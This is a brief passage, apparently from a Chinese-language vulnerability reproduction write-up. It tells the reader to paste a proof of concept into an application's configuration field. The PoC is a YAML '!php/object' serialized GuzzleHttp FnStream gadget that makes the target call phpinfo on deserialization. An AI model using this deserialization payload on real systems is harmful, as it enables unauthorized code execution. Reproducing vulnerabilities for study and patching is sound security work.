 Configuration type选择Simple configuration,Configuration name任意填写,Paste your configuration here中填写PoC如下!php/object "O:24:\"GuzzleHttp\\Psr7\\FnStream\":2:{s:33:\"\0GuzzleHttp\\Psr7\\FnStream\0methods\";a:1:{s:5:\"close\";s:7:\"phpinfo\";}s:9:\"_fn_close\";s:7:\"phpinfo\";}"